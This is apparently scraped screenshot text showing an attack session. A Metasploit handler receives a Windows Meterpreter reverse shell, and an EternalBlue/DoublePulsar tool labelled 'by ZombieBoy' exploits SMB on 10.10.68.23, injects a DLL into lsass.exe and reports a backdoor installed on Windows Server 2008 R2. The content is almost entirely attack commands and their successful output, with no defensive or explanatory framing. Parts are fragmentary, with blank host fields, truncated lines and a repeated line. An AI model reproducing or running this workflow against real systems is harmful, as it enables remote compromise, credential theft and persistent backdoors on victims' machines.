 =[ metasploit v6.0.9-dev- ]
+ -- --=[ 2068 exploits - 1121 auxiliary - 351 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter session on many
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on
[*] Sending stage (200262 bytes) t
[*] Meterpreter session 1 opened ( )
方程式漏洞利用工具 by ZombieBoy
X
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 10.10.68.23 TargetPort: 445
LogFile: C:\Users\Administrator\Desktop\Bug\fcstools\logs.txt FUNCTION: RunDLL
OutConfig: stdout ValidateOnly: False Protocol: SMB Architecture: x64 Attack
OutputInstall
OutputFile: C:\Users\Administrator\Desktop\Bug\fcstools\backdoor.exe
RunDLL
DllPayload: C:\Users\Administrator\Desktop\Bug\fcstools\x64.dll
ProcessName: lsass.exe DllOrdinal: 1 ProcessCommandLine
RunShellcode
ShellcodeFile C:\Users\Administrator\Desktop\Bug\fcstools\backdoor.c
ShellcodeData:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x6D4A7DD7
SMB Connection string is: Windows Server 2008 R2 Standard 7600
Target OS is: 2008 R2 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
ed Target architecture: x64 (64-bit) - XOR Key: 0x6D4A7DD7
SMB Connection string is: Windows Server 2008 R2 Standard 7600